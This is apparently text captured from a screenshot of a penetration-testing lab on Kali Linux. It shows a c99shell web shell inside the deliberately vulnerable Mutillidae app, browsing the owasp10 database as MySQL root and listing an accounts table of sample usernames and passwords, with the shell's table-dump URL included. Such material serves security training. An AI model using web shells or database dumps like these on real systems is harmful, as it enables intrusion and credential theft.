 Applications Places Firefox ESR Tue 21:49 1
10.151.36.156 - c99shell - Mozilla Firefox
Mutillidae: Lesson 11: SQ... 10.151.36.156 - c99shell http://10.151...e/config.inc
10.151.36.156/mutillidae/c99.php?act=sql&sql_login=root&sql_server=lo Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
MySQL 5.0.51a-3ubuntu5 (proto v.10) running in localhost:3306 as root@localhost (password - "")
[ Index ] [ Query ] [ Server-status ] [ Server variables ] [ Processes ] [ Logout ]
Home
---[ owasp10 ]---
» accounts (17)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» hitlog (351)
» pen_test_tools (20)
There are 6 table(s) in this DB (owasp10).
Create new table:
Create
Dump DB:
dump__owasp10_19-12-2017-21-48-49.sql
Dump
Table accounts (5 cols and 17 rows)
[ Structure ] [ Browse ] [ Dump ] [ Insert ]
0
From: 0 To: 30 View
cid username password mysignature is_admin Action
1 admin adminpass Monkey! TRUE
2 adrian somepassword Zombie Films
Rock! TRUE
3 john monkey I like the smell
of confunk FALSE
4 jeremy password d1373 1337
speak FALSE
5 bryce password I Love SANS FALSE
10.151.36.156/mutillidae/c99.php?act=sql&sql_login=root&sql_server=lo..._port=3306&sql_db=owasp10&sql_tbl=accounts&sql_act=tbldump&thistbl=1
config.inc Highlight All Match Case Whole Words 1 of 4 matches Reached end of page, continued from top